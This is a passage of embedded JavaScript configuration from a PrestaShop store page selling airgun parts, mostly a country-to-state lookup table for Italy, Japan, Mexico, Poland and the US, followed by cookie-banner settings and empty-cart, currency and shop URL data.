Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/?page=3","meta":{"title":"Typhoon (3)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-84":true,"category-Typhoon":true,"category-id-parent-136":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/?content_only=1&infinitescroll=1&page=3","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairgun